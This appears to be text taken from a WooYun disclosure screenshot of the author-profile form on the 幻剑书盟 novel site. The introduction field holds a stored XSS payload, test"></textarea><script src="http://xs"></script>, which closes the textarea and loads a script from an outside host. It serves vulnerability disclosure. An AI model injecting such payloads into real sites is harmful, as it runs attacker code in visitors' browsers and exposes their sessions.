 i.hjsm.tom.com/index.php?c=user.uinfo.baseinfo&a=author
文集 添加
相册 上传
悬赏
辩论
帖子
书评
查看留言
添加游戏
基本资料 | 设置头像 | 联系方式 | 作者必填
填写以下信息，即可成为幻剑书盟的作者
* 为必填项，但强烈建议填写所有项目
笔名： 李鹏x
真实姓名：李鹏
证件号： 522
作者简介： test">
*
还可输入147字
近阅读 欢迎您 茶馆 9条新提醒 我的书架 作品管理 [退出]
ements Resources Network Sources Timeline Profiles Audits Console
▶<li>…</li>
▶<li>…</li>
▼<li>
<span>作者简介：</span>
<textarea name="description" id="description" class="txtarea">test"></textarea>
<script src="http://xs"></script>
"
www.wooyun.org